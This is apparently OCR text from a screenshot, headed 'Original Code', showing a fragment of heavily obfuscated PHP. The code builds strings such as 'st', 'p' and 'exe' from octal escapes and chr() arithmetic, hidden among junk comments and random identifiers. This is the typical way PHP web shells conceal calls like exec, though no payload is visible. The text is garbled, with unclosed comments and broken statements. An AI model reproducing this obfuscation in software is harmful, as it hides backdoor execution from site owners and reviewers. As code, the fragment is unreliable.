
Original Code
<?php
$xKvkqOE
  =	
"\163"
	.	
"\164"
/*  
'e'
 .	chr
/*yjcpM  */
(	
933
	-     
821
     ).
"\
$YClySe
	=   
"\x65"
     .	chr	(
120
).chr
/* s   */
(
101
);

$wfEAJsve
	=     chr
/* Qj  */
function
/* 
eq
 */
fhVYLOhoPK
()
/*  
Og
 */
{

$XHIgU
     = 
Array
 (	
"TLGvJUAim"
/*  uQ*
/*  YxmIX  */
$AhvfvrIr
/*cm*/
=	
Array
/*AfgN  */
$LtpaYUqIR
	=	
Array
(
/* mbNg*/
$XH
return
$LtpaYUqIR
;
$_HPs
/*YpR */
=
/* pUX   
/*rIGi*/
}

/* gQ   */
function
mJBemtLAqK
(
$NqjznCBMJx
		/* 
n
*/
{
